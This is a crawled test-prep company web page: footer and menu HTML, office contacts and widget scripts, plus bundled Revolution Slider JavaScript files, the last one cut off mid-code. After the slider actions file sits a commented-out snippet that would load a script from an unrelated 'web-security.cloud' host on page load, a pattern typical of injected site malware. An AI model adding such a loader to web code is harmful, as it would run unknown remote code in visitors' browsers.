                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                     <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                    <li><a href="https://www.masterclassspace.com/undergrade-consulting.php">Undergrad Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">MBA Consulting</a></li>
                                    <!-- <li><a href="admission-consulting.php">Consulting</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>
                    </div>
                    <!-- <hr/>
               
                     <div class="row">
                        <div class="col-md-2 col-sm-6"><div class="footer-wrapper last-wrapper"><a href="https://www.masterclassspace.com/">SAT Blogs </a></div></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">AP Blogs </a></div>
                        <div class="col-md-2 col-sm-6"><a href="https://www.masterclassspace.com/">GMAT Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">Admission Consulting Blogs </a></div>
                        <div class="col-md-3 col-sm-6"><a href="https://www.masterclassspace.com/">BITSAT & VITEEE Blogs </a></div>
                    </div>-->        
                    <hr/>
                    <br/><br/>

                    <div class="row">
                        <div class="col-md-4">
                            <div class="footer-wrapper">
                                <h3>India Office</h3>
                                <p>The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi, New Delhi 110044 (India)<br/><br/>
                                <a href="https://web.whatsapp.com/send?phone=+919205546836&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +91-9205546836 (10:00 AM to 7:00 PM IST)</a> <br/>
                               <!-- <a href="https://web.whatsapp.com/send?phone=+1 4845156305&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +1 (484) 515-6305</a><br/>-->
                                    info@masterclassspace.com
                                </p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>&nbsp;</h3>
                                <p>10, 2nd Floor, 15/B, Sayali Plot 5, Pimpripada Rd, Goregaon (E) Mumbai, Maharashtra 400065 (India)
                                <br/><br/>
                                9th Floor, Brigade IRV Centre, Nallurhalli, Whitefield, Bengaluru, Karnataka 560066</p>
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-4">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Singapore Office</h3>
                                <p>Masterclass Space Pte. Ltd. <br/> 68 Circular Road, #02-01, 049422, Singapore <br/><br/>
                                 <a href="https://api.whatsapp.com/send?phone=6589572528&text=Hi...%20Master%Classes%20Space" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> +65 8957 2528</a>
                                </p>

                                <h3>USA Office</h3>
                                <p>Masterclass Space <!--Pte. Ltd.--> <br/> Endeavour dr, Herndon VA - 20171 Washington DC <br/><br/>
                                +1 (661) 206-2223
                                </p>
                            </div> <!-- footer-wrapper -->
                            
                        </div>

                    </div>
                </div>
            </div> <!-- footer-container -->


            <div class="copy-right text-center">
                <div class="container">
                    <div class="col-md-6">
                        <p>© Copyright 2026, Masterclass Space</p>
                    </div>                    
                </div>

                <div class="container">
                    <div class="col-md-12">
                        <div class="tmark">
                        <p>All test names are registered trademarks of their respective owners. None of the trademark holders are affiliated with, and endorse, Masterclass Space or this website. Test names and other trademarks are the property of the respective trademark holders.</p>
                        </div>
                    </div>
                </div>

                <div class="container">
                    <div class="col-md-6">
                        
                    </div>

                    <div class="col-md-6">
                        <ul>
                            <li><a href="https://www.masterclassspace.com/guarantee-schemes.php">Guarantee Schemes</a></li>
                            <li><a href="https://www.masterclassspace.com/privacy-policy.php">Privacy Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/refund-policy.php">Refund Policy</a></li>
                            <li><a href="https://www.masterclassspace.com/terms-of-use.php">Terms of Use</a></li>
                        </ul>
                    </div>
                    
                </div>

            </div> <!-- copy-right -->


            <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ec14fee967ae56c521a98bc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div id='invtrflfloatbtn'></div>
<script>
var ir = ir || function(){(window.ir.q = window.ir.q || []).push(arguments)};
var invite_referrals = window.invite_referrals || {}; (function() {
invite_referrals.auth = { bid_e :'A25D16247E9BCE787508A101DEC55839',
bid : '67931',
t : '420',
email : '', userParams : {'fname': ''}};
invite_referrals.async = false;
var script = document.createElement('script');
script.src = "//cdn.invitereferrals.com/js/invite-referrals-1.0.js";
var entry =
document.getElementsByTagName('script')[0];entry.parentNode.insertBefore(scrip
t, entry); })();
</script>



        </footer> <!-- footer-section -->

       <!-- Off-Canvas View Only -->


<div class="navbar visible-xs visible-sm" style="position: fixed;top: 0px;width: 100%;background: #092a48;min-height: 70px;">
	<div class="container ">
    <div class="row">
    <div class="col-md-8">
    <a href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
    </div>
    <div class="col-md-4 "><div class="menu-toggle"><span class=""><i class="fa fa-bars" aria-hidden="true"></i></span></div></div>
    </div>
    </div>
</div>

<div id="offcanvas-menu" class="visible-xs visible-sm">

    <span class="close-menu"><i class="fa fa-times" aria-hidden="true"></i></span>

    <ul class="menu-wrapper">
        <li><a href="https://www.masterclassspace.com/">Home </a></li>

        <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

        <li>
            <a class="dropmenu" href="#">Courses <i class="fa fa-angle-down" ></i></a>
            <ul class="dropDown sub-menu">
            	<li >
                    <a  class="dropmenu " href="#" >SAT  <i class="fa fa-angle-down"></i></a>
                    <ul class="dropDown sub-menu" style=" display:none !important;">
                    <li><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                     <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                    <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                    </ul>
                  </li>
                
                <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
               <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                 <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB</a></li>-->
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT/ACT Testimonials</a></li>
                <!--<li><a href="act-testimonial.php">ACT Testimonials</a></li>-->
                <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
            </ul><!-- end of dropdown -->
        </li>

        <li>
            <a class="dropmenu" href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate Early Advising Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate Admission
                Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission Consulting</a></li>
                <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission Consulting</a></li>
            </ul><!-- end of dropdown -->
        </li>
        <!--<li><a class="dropmenu" href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
            </ul>
        </li>-->
        <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
        <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
        <!--<li><a class="dropmenu" href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <ul class="dropDown sub-menu">
                <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                 <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
            </ul>
        </li>-->
        <!-- <li><a class="dropmenu" href="#">Free Resources <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropDown sub-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
        <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> -->
        <!-- <li><a href="admission-consulting.php">Admission Consulting</a></li> -->
        
        <!--<li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
         <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
         <li><a href="career.php">Career</a></li> -->
        <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
    </ul> <!-- menu-wrapper -->
</div>
<!-- Off-Canvas View Only -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div id="toTop" class="hidden-xs">
            <i class="fa fa-chevron-up"></i>
        </div> <!-- totop -->


        <script src="assets/js/jquery.js"></script>
        <script src="assets/bootstrap/js/bootstrap.min.js"></script>
        <script src="assets/js/jquery.inview.min.js"></script>
        <script src="assets/js/wow.js"></script>
        <script src="assets/js/lightbox.js"></script>
        <script src="assets/owl-carrosel/owl.carousel.min.js"></script>
        <script src="assets/js/jquery-ui.js"></script>
        <script src="assets/js/language.js"></script>


        <!-- revolution slider js -->
        <script src="assets/rs/jquery.themepunch.tools.min.js"></script>
        <script src="assets/rs/jquery.themepunch.revolution.min.js"></script>
        <script src="assets/rs/revolution.extension.actions.min.js"></script>
        <script src="assets/rs/revolution.extension.carousel.min.js"></script>
        <script src="assets/rs/revolution.extension.kenburn.min.js"></script>
        <script src="assets/rs/revolution.extension.layeranimation.min.js"></script>
        <script src="assets/rs/revolution.extension.migration.min.js"></script>
        <script src="assets/rs/revolution.extension.navigation.min.js"></script>
        <script src="assets/rs/revolution.extension.parallax.min.js"></script>
        <script src="assets/rs/revolution.extension.slideanims.min.js"></script>
        <script src="assets/rs/revolution.extension.video.min.js"></script>

        <script src="assets/js/script.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.actions.min.js
body_size: 1856
content:
/********************************************
 * REVOLUTION 5.0 EXTENSION - ACTIONS
 * @version: 1.1 (25.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function($){var _R=jQuery.fn.revolution,_ISM=_R.is_mobile();jQuery.extend(!0,_R,{checkActions:function(e,t,a){checkActions_intern(e,t,a)}});var checkActions_intern=function(e,t,a){a&&jQuery.each(a,function(a,o){o.delay=parseInt(o.delay,0)/1e3,e.addClass("noSwipe"),t.fullscreen_esclistener||("exitfullscreen"==o.action||"togglefullscreen"==o.action)&&(jQuery(document).keyup(function(t){27==t.keyCode&&jQuery("#rs-go-fullscreen").length>0&&e.trigger(o.event)}),t.fullscreen_esclistener=!0);var l="backgroundvideo"==o.layer?jQuery(".rs-background-video-layer"):"firstvideo"==o.layer?jQuery(".tp-revslider-slidesli").find(".tp-videolayer"):jQuery("#"+o.layer);switch(o.action){case"togglevideo":jQuery.each(l,function(t,a){a=jQuery(a);var o=a.data("videotoggledby");void 0==o&&(o=new Array),o.push(e),a.data("videotoggledby",o)});break;case"togglelayer":jQuery.each(l,function(t,a){a=jQuery(a);var o=a.data("layertoggledby");void 0==o&&(o=new Array),o.push(e),a.data("layertoggledby",o)});break;case"toggle_mute_video":jQuery.each(l,function(t,a){a=jQuery(a);var o=a.data("videomutetoggledby");void 0==o&&(o=new Array),o.push(e),a.data("videomutetoggledby",o)});break;case"toggleslider":void 0==t.slidertoggledby&&(t.slidertoggledby=new Array),t.slidertoggledby.push(e);break;case"togglefullscreen":void 0==t.fullscreentoggledby&&(t.fullscreentoggledby=new Array),t.fullscreentoggledby.push(e)}switch(e.on(o.event,function(){var a="backgroundvideo"==o.layer?jQuery(".active-revslide .slotholder .rs-background-video-layer"):"firstvideo"==o.layer?jQuery(".active-revslide .tp-videolayer").first():jQuery("#"+o.layer);if("stoplayer"==o.action||"togglelayer"==o.action||"startlayer"==o.action){if(a.length>0)if("startlayer"==o.action||"togglelayer"==o.action&&"in"!=a.data("animdirection")){a.data("animdirection","in");var l=a.data("timeline_out"),r="carousel"===t.sliderType?0:t.width/2-t.gridwidth[t.curWinRange]*t.bw/2,i=0;void 0!=l&&l.pause(0).kill(),_R.animateSingleCaption&&_R.animateSingleCaption(a,t,r,i,0,!1,!0);var n=a.data("timeline");a.data("triggerstate","on"),_R.toggleState(a.data("layertoggledby")),punchgs.TweenLite.delayedCall(o.delay,function(){n.play(0)},[n])}else("stoplayer"==o.action||"togglelayer"==o.action&&"out"!=a.data("animdirection"))&&(a.data("animdirection","out"),a.data("triggered",!0),a.data("triggerstate","off"),_R.stopVideo&&_R.stopVideo(a,t),_R.endMoveCaption&&punchgs.TweenLite.delayedCall(o.delay,_R.endMoveCaption,[a,null,null,t]),_R.unToggleState(a.data("layertoggledby")))}else!_ISM||"playvideo"!=o.action&&"stopvideo"!=o.action&&"togglevideo"!=o.action&&"mutevideo"!=o.action&&"unmutevideo"!=o.action&&"toggle_mute_video"!=o.action?punchgs.TweenLite.delayedCall(o.delay,function(){actionSwitches(a,t,o,e)},[a,t,o,e]):actionSwitches(a,t,o,e)}),o.action){case"togglelayer":case"startlayer":case"playlayer":case"stoplayer":var l=jQuery("#"+o.layer);"bytrigger"!=l.data("start")&&(l.data("triggerstate","on"),l.data("animdirection","in"))}})},actionSwitches=function(tnc,opt,a,_nc){switch(a.action){case"scrollbelow":_nc.addClass("tp-scrollbelowslider"),_nc.data("scrolloffset",a.offset),_nc.data("scrolldelay",a.delay);var off=getOffContH(opt.fullScreenOffsetContainer)||0,aof=parseInt(a.offset,0)||0;off=off-aof||0,jQuery("body,html").animate({scrollTop:opt.c.offset().top+jQuery(opt.li[0]).height()-off+"px"},{duration:400});break;case"callback":eval(a.callback);break;case"jumptoslide":switch(a.slide.toLowerCase()){case"+1":case"next":opt.sc_indicator="arrow",_R.callingNewSlide(opt,opt.c,1);break;case"previous":case"prev":case"-1":opt.sc_indicator="arrow",_R.callingNewSlide(opt,opt.c,-1);break;default:var ts=jQuery.isNumeric(a.slide)?parseInt(a.slide,0):a.slide;_R.callingNewSlide(opt,opt.c,ts)}break;case"simplelink":window.open(a.url,a.target);break;case"toggleslider":opt.noloopanymore=0,"playing"==opt.sliderstatus?(opt.c.revpause(),_R.unToggleState(opt.slidertoggledby)):(opt.c.revresume(),_R.toggleState(opt.slidertoggledby));break;case"pauseslider":opt.c.revpause(),_R.unToggleState(opt.slidertoggledby);break;case"playslider":opt.noloopanymore=0,opt.c.revresume(),_R.toggleState(opt.slidertoggledby);break;case"playvideo":tnc.length>0&&_R.playVideo(tnc,opt);break;case"stopvideo":tnc.length>0&&_R.stopVideo&&_R.stopVideo(tnc,opt);break;case"togglevideo":tnc.length>0&&(_R.isVideoPlaying(tnc,opt)?_R.stopVideo&&_R.stopVideo(tnc,opt):_R.playVideo(tnc,opt));break;case"mutevideo":tnc.length>0&&_R.muteVideo(tnc,opt);break;case"unmutevideo":tnc.length>0&&_R.unMuteVideo&&_R.unMuteVideo(tnc,opt);break;case"toggle_mute_video":tnc.length>0&&(_R.isVideoMuted(tnc,opt)?_R.unMuteVideo(tnc,opt):_R.muteVideo&&_R.muteVideo(tnc,opt)),_nc.toggleClass("rs-toggle-content-active");break;case"simulateclick":tnc.length>0&&tnc.click();break;case"toggleclass":tnc.length>0&&(tnc.hasClass(a.classname)?tnc.removeClass(a.classname):tnc.addClass(a.classname));break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":if(jQuery("#rs-go-fullscreen").length>0&&("togglefullscreen"==a.action||"exitfullscreen"==a.action)){jQuery("#rs-go-fullscreen").appendTo(jQuery("#rs-was-here"));var paw=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");paw.unwrap(),paw.unwrap(),opt.minHeight=opt.oldminheight,opt.infullscreenmode=!1,opt.c.revredraw(),void 0!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,function(e,t){_R.playVideo(t,opt)}),_R.unToggleState(opt.fullscreentoggledby)}else if(0==jQuery("#rs-go-fullscreen").length&&("togglefullscreen"==a.action||"gofullscreen"==a.action)){var paw=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");paw.wrap('<div id="rs-was-here"><div id="rs-go-fullscreen"></div></div>');var gf=jQuery("#rs-go-fullscreen");gf.appendTo(jQuery("body")),gf.css({position:"fixed",width:"100%",height:"100%",top:"0px",left:"0px",zIndex:"9999999",background:"#ffffff"}),opt.oldminheight=opt.minHeight,opt.minHeight=jQuery(window).height(),opt.infullscreenmode=!0,opt.c.revredraw(),void 0!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,function(e,t){_R.playVideo(t,opt)}),_R.toggleState(opt.fullscreentoggledby)}}},getOffContH=function(e){if(void 0==e)return 0;if(e.split(",").length>1){oc=e.split(",");var t=0;return oc&&jQuery.each(oc,function(e,a){jQuery(a).length>0&&(t+=jQuery(a).outerHeight(!0))}),t}return jQuery(e).height()}}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.video.min.js
body_size: 4777
content:
/********************************************
 * REVOLUTION 5.1 EXTENSION - VIDEO FUNCTIONS
 * @version: 1.2.1 (26.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){function t(e){return void 0==e?-1:jQuery.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}var a=jQuery.fn.revolution,i=a.is_mobile();jQuery.extend(!0,a,{resetVideo:function(e,d){switch(e.data("videotype")){case"youtube":e.data("player");try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,void 0!=e.data("player")&&(e.data("player").seekTo(o),e.data("player").pauseVideo())}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var n=$f(e.find("iframe").attr("id"));try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,n.api("seekTo",o),n.api("pause")}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var s=e.find("video"),l=s[0];if(punchgs.TweenLite.to(s,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==e.data("forcerewind")&&!e.hasClass("videoisplaying"))try{var o=t(e.data("videostartat"));l.currentTime=-1==o?0:o}catch(r){}("mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby")))&&(l.muted=!0)}},isVideoMuted:function(e,t){var a=!1;switch(e.data("videotype")){case"youtube":try{var i=e.data("player");a=i.isMuted()}catch(d){}break;case"vimeo":try{$f(e.find("iframe").attr("id"));"mute"==e.data("volume")&&(a=!0)}catch(d){}break;case"html5":var o=e.find("video"),r=o[0];"mute"==e.data("volume")&&(r.muted=!0)}return a},muteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.mute()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));e.data("volume","mute"),d.api("setVolume",0)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!0}},unMuteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.unMute()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));e.data("volume","1"),d.api("setVolume",1)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!1}},stopVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.pauseVideo()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));d.api("pause")}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.pause()}},playVideo:function(e,o){switch(clearTimeout(e.data("videoplaywait")),e.data("videotype")){case"youtube":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(void 0!=e.data("player").playVideo){var n=t(e.data("videostartat")),s=e.data("player").getCurrentTime();1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&e.data("player").seekTo(n),e.data("player").playVideo()}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"vimeo":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(e.hasClass("rs-apiready")){var l=e.find("iframe").attr("id"),p=$f(l);void 0==p.api("play")?e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50)):setTimeout(function(){p.api("play");var a=t(e.data("videostartat")),i=e.data("currenttime");1==e.data("nextslideatend-triggered")&&(i=-1,e.data("nextslideatend-triggered",0)),-1!=a&&a>i&&p.api("seekTo",a)},510)}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var v=e.find("video"),u=v[0],c=v.parent();if(1!=c.data("metaloaded"))d(u,"loadedmetadata",function(e){a.resetVideo(e,o),u.play();var i=t(e.data("videostartat")),d=u.currentTime;1==e.data("nextslideatend-triggered")&&(d=-1,e.data("nextslideatend-triggered",0)),-1!=i&&i>d&&(u.currentTime=i)}(e));else{u.play();var n=t(e.data("videostartat")),s=u.currentTime;1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&(u.currentTime=n)}}},isVideoPlaying:function(e,t){var a=!1;return void 0!=t.playingvideos&&jQuery.each(t.playingvideos,function(t,i){e.attr("id")==i.attr("id")&&(a=!0)}),a},prepareCoveredVideo:function(e,t,a){var i=a.find("iframe, video"),d=e.split(":")[0],o=e.split(":")[1],r=a.closest(".tp-revslider-slidesli"),n=r.width()/r.height(),s=d/o,l=n/s*100,p=s/n*100;n>s?punchgs.TweenLite.to(i,.001,{height:l+"%",width:"100%",top:-(l-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(i,.001,{width:p+"%",height:"100%",left:-(p-100)/2+"%",top:"0px",position:"absolute"})},checkVideoApis:function(e,t,a){var i="https:"===location.protocol?"https":"http";if((void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(t.youtubeapineeded=!0),(void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==a.addedyt){t.youtubestarttime=jQuery.now(),a.addedyt=1;var d=document.createElement("script");d.src="https://www.youtube.com/iframe_api";var o=document.getElementsByTagName("script")[0],r=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r&&o.parentNode.insertBefore(d,o)}if((void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(t.vimeoapineeded=!0),(void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==a.addedvim){t.vimeostarttime=jQuery.now(),a.addedvim=1;var n=document.createElement("script"),o=document.getElementsByTagName("script")[0],r=!0;n.src=i+"://f.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){jQuery(this).attr("src")==i+"://a.vimeocdn.com/js/froogaloop2.min.js"&&(r=!1)}),r&&o.parentNode.insertBefore(n,o)}return a},manageVideoLayer:function(e,o,s,l){var p=e.data("videoattributes"),v=e.data("ytid"),u=e.data("vimeoid"),c=e.data("videpreload"),g=e.data("videomp4"),f=e.data("videowebm"),y=e.data("videoogv"),m=e.data("allowfullscreenvideo"),h=e.data("videocontrols"),b="http",w="loop"==e.data("videoloop")?"loop":"loopandnoslidestop"==e.data("videoloop")?"loop":"",T=void 0!=g||void 0!=f?"html5":void 0!=v&&String(v).length>1?"youtube":void 0!=u&&String(u).length>1?"vimeo":"none",k="html5"==T&&0==e.find("video").length?"html5":"youtube"==T&&0==e.find("iframe").length?"youtube":"vimeo"==T&&0==e.find("iframe").length?"vimeo":"none";switch(e.data("videotype",T),k){case"html5":"controls"!=h&&(h="");var x='<video style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+c+'">';void 0!=f&&"firefox"==a.get_browser().toLowerCase()&&(x=x+'<source src="'+f+'" type="video/webm" />'),void 0!=g&&(x=x+'<source src="'+g+'" type="video/mp4" />'),void 0!=y&&(x=x+'<source src="'+y+'" type="video/ogg" />'),x+="</video>";var L="";("true"===m||m===!0)&&(L='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==h&&(x+='<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+L+"</div>"),e.data("videomarkup",x),e.append(x),(i&&1==e.data("disablevideoonmobile")||a.isIE(8))&&e.find("video").remove(),e.find("video").each(function(t){var i=this,r=jQuery(this);r.parent().hasClass("html5vid")||r.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>');var s=r.parent();1!=s.data("metaloaded")&&d(i,"loadedmetadata",function(e){n(e,o),a.resetVideo(e,o)}(e))});break;case"youtube":b="http","https:"===location.protocol&&(b="https"),"none"==h&&(p=p.replace("controls=1","controls=0"),-1==p.toLowerCase().indexOf("controls")&&(p+="&controls=0"));var V=t(e.data("videostartat")),P=t(e.data("videoendat"));-1!=V&&(p=p+"&start="+V),-1!=P&&(p=p+"&end="+P);var I=p.split("origin="+b+"://"),C="";I.length>1?(C=I[0]+"origin="+b+"://",self.location.href.match(/www/gi)&&!I[1].match(/www/gi)&&(C+="www."),C+=I[1]):C=p;var j="true"===m||m===!0?"allowfullscreen":"";e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://www.youtube.com/embed/"+v+"?"+C+'" '+j+' width="100%" height="100%" style="width:100%;height:100%"></iframe>');break;case"vimeo":"https:"===location.protocol&&(b="https"),e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://player.vimeo.com/video/"+u+"?"+p+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="100%;height:100%"></iframe>')}var _=i&&"on"==e.data("noposteronmobile");if(void 0!=e.data("videoposter")&&e.data("videoposter").length>2&&!_)0==e.find(".tp-videoposter").length&&e.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+e.data("videoposter")+'); background-size:cover;background-position:center 